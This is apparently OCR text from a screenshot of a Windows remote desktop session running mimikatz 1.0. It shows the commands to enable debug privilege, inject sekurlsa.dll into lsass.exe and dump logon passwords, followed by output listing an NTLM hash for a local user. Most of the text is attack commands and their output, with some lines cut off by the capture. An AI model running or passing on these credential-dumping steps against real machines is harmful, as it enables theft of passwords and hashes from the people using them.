 192.168.36.128 - 远程桌面连接
mimikatz 1.0 x86 (RC)
mimikatz 1.0 x86 (RC) /* Traitement du Kiwi (Sep 8 2012 15:18:
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 528
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dan
mimikatz # @getLogonPasswords
Authentification Id : 0;125801
Package d'authentification : NTLM
Utilisateur principal : imkh
Domaine d'authentification : imkh-PC
msv1_0 : lm{ 77110412e3544d2fc187b8085fe1d9df }, n
efd7298be6acd32eeeb27c }
wdigest :
tspkg :
kerberos :